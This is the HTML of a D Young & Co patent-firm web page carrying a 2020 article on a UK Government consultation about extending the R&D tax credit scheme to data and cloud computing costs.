						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/tax-creditscheme-consultation" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation&text=UK%20Government%20consultation%3A%20R%26D%20tax%20credit%20scheme%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation&title=UK%20Government%20consultation%3A%20R%26D%20tax%20credit%20scheme%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=UK Government consultation: R&amp;D tax credit scheme%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">UK Government consultation: R&amp;D tax credit scheme</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">03 September 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation&text='UK Government consultation: R&amp;D tax credit scheme'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation&title=UK Government consultation: R&amp;D tax credit scheme" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='UK Government consultation: R&amp;D tax credit scheme'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/williamburrell" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/WilliamBurrell.jpg" alt="William Burrell">
			</div>
				
			<div class="c-author__names">
				William Burrell
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">In a pleasing initiative, the UK Government has released a consultation on whether the tax relief available under the existing R&amp;D tax credit scheme should be broadened to further encompass expenditures relating to data and cloud computing.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>As background, the R&amp;D tax credit scheme allows qualifying entities an element of tax relief on expenditures relating to research and development (R&amp;D). The two main mechanisms for obtaining relief under this scheme are as follows:</p>
<ol><li>small and medium sized enterprises (SME) research and development relief; and</li><li>research and development expenditure credit (RDEC).</li></ol><p>A further explanation of these two mechanisms can be found in our previous article <a href="https://www.dyoung.com/en/knowledgebank/articles/monetise-patenting-efforts" target="_blank" rel="noreferrer noopener">"Here comes the money…making sure to monetise your patenting and research efforts"</a>, published February 2020.</p>
<p>In respect of the consultation, the UK Government has recognised that the current R&amp;D tax credit scheme may not be best tailored to cater for aspects of modern-day research and development, such as research costs relating to data and cloud computing. That being the case, the present consultation is seeking feedback on whether such costs should now be included under the R&amp;D tax credit scheme.</p>
<p>Whilst this consultation will be of interest to many, the consultation does make it clear that any proposed expansion of the scheme to include additional areas of tax relief may need to be restricted in other existing areas to ensure fair value for UK taxpayers. Accordingly, the consultation has additionally asked for feedback on where, if at all, such restrictions to the scheme may be practically employed. </p>
<p>In all however, the above consultation is a clear indication of the UK government’s continued commitment to incentivise research and development in the UK as much as possible. As well, and in combination with the rate of relief under the RDEC mechanism increasing from 12% to 13% earlier this year, the consultation also serves as a timely reminder for those not yet invested in the R&amp;D tax credit scheme to consider the opportunities, and forms of tax relief, which might be available to them under the scheme. </p>
<p>The consultation is open for comments until 13 October 2020. <br /></p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">View consultation</h3>

						<p>The consultation can be accessed via the gov.uk website (PDF).</p>

													<a href="https://assets.publishing.service.gov.uk/government/uploads/system/uploads/attachment_data/file/902349/200702_RD_tax_credit_draft_consultation_FINAL.pdf" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/monetise-patenting-efforts" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Here comes the money…making sure to monetise on your patenting and research efforts</h6>
    				<span class="article-list__meta">17 Februar 2020</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/uk-patent-box" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">The patent box is dead – long live the patent box!</h6>
    				<span class="article-list__meta">20 September 2016</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/tax-creditscheme-consultation",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/tax-creditscheme-consultation"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
